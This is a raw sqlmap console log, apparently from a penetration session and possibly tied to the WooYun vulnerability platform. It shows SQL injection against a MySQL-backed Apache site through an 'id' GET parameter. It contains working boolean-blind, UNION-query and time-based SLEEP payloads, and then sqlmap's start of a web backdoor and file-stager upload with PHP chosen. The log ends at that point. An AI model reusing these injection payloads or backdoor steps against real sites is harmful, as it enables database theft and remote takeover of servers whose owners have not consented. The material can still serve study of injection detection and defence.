 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:11:15
[01:11:15] [INFO] resuming back-end DBMS 'mysql'
[01:11:15] [INFO] testing connection to the target url
[01:11:16] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=17 AND 6326=6326
Type: UNION query
Title: MySQL UNION query (NULL) - 20 columns
Payload: id=17 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, CONCAT(0x3a7674743a,0x616f6b5766784c6c6453,0x3a74616e3a), NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=17 AND SLEEP(5)
---
[01:11:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[01:11:16] [INFO] going to use a web backdoor for command prompt
[01:11:16] [INFO] fingerprinting the back-end DBMS operating system
[01:11:16] [INFO] the back-end DBMS operating system is Linux
[01:11:16] [INFO] trying to upload the file stager
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] PHP (default)
[4] JSP
> 3
搜狗拼音输入法 全 :
www.wooyun.org